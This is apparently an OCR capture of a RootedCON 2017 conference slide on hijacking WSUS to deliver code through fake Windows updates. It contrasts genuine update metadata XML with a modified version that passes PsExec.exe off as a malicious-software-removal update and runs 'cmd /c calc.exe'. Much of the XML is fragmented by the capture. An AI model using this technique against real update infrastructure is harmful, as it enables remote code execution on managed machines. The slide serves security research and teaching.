 /Rootəd CON
Hijack de WSUS
<ExtendedProperties DefaultPropertiesLanguage="en"
Handler="http://schemas.microsoft.com/msus/2002/12/UpdateHandlers/CommandLineInst
allation"
MaxDownloadSize="41837240" MinDownloadSize="0">
<InstallationBehavior RebootBehavior="CanRequestReboot" />
</ExtendedProperties>
<Files>
<File Digest="sJRqIvCrdbpZvP18wDS2HbwhFUE=" DigestAlgorithm="SHA1"
FileName="Windows-KB890830-x64-V5.22.exe"
Size="41837240" Modified="2015-02-27T15:54:52Z">
<AdditionalDigest Algorithm="SHA256">robj...WY0=</AdditionalDigest>
</File>
</Files>
<HandlerSpecificData type="cmd:CommandLineInstallation">
<InstallCommand Arguments="/Q /W"
Program="Windows-KB890830-x64-V5.22.exe"
RebootByDefault="false" DefaultResult="Succeeded">
<ReturnCode Reboot="true" Result="Succeeded" Code="3010" />
<ReturnCode Reboot="false" Result="Failed" Code="1603" />
<ReturnCode Reboot="false" Result="Failed" Code="-2147024894" />
</InstallCommand></HandlerSpecificData>
soap="http://schemas.xmlsoap.org/soap/envelope/"
.w3.org/2001/XMLSchema-instance"
.w3.org/2001/XMLSchema">
edUpdateInfoResponse
rosoft.com/SoftwareDistribution/Server/ClientWebService">
foResult>
ML encoded inside the Xml tag -->
efaultPropertiesLanguage="en"
Handler="http://schemas.microsoft.com/msus/2002/12/UpdateHandlers/CommandLineI
nstallation"
MaxDownloadSize="847040" MinDownloadSize="0">
<InstallationBehavior RebootBehavior="NeverReboots" />
</ExtendedProperties>
<Files>
<File Digest="HO4/qEGb30y8JmRhJ34/3ZuT3iU=" DigestAlgorithm="SHA1"
FileName="PsExec.exe" Size="847040" Modified="2015-02-27T15:54:52Z">
<AdditionalDigest
Algorithm="SHA256">A2LNbnsxirmkx02vIp8Ru3laLOVT6gJMtJFDRWwnxB0=</AdditionalDig
est>
</File>
</Files>
<HandlerSpecificData type="cmd:CommandLineInstallation">
<InstallCommand Arguments="/accepteula cmd /c calc.exe"
Program="Windows-KB890830-V5.22.exe"
RebootByDefault="false" DefaultResult="Succeeded">
<ReturnCode Reboot="true" Result="Succeeded" Code="3010" />
<ReturnCode Reboot="false" Result="Failed" Code="1603" />
<ReturnCode Reboot="false" Result="Failed" Code="-2147024894" />
</InstallCommand>
</HandlerSpecificData>
50
/Rootəd
CONGRESO DE SEGURIDAD
#rooted2017
$root_malotes
AUTHENT
Ramon Pin
Champion
/Rootəd CON
Microsoft
AUTHENTICODE PARA MALOTES
Ramon Pinuaga Cascales